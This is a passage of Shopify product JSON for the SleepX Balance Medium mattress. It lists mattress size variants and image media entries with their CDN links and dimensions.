wide x 2030mm long x 240mm thick","Double 1370mm wide x 1880mm long x 240mm thick","Queen 1525mm wide x 2030mm long x 240mm thick","King 1830mm wide x 2030mm long x 240mm thick"]}],"url":"\/products\/sleepx-balance-medium-mattress","media":[{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"},"aspect_ratio":1.778,"height":405,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","width":720},{"alt":null,"id":8577589739555,"position":2,"preview_image":{"aspect_ratio":1.777,"height":385,"width":684,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMattress.jpg?v=1596670887"},"aspect_ratio":1.777,"height":385,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMattress.jpg?v=1596670887","width":684},{"alt":null,"id":8577589772323,"position":3,"preview_image":{"aspect_ratio":1.777,"height":385,"width":684,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXCover.jpg?v=1596670887"},"aspect_ratio":1.777,"height":385,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXCover.jpg?v=1596670887","width":684},{"alt":null,"id":8577589805091,"position":4,"preview_image":{"aspect_ratio":2.875,"height":1739,"width":4999,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887"},"aspect_ratio":2.875,"height":1739,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/Balance_Medium_-_Graphic_02_No_Background.png?v=1596670887","width":4999},{"alt":null,"id":8577589837859,"position":5,"preview_image":{"aspect_ratio":0.707,"height":841,"width":595,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/mattress_size_guide_img.jpg?v=1596670887"},"aspect_ratio":0.707,"height":841,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/mattress_size_guide_img.jpg?v=1596670887","width":595},{"alt":null,"id":8577667694627,"position":6,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"},"aspect_ratio":1.778,"height":405,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}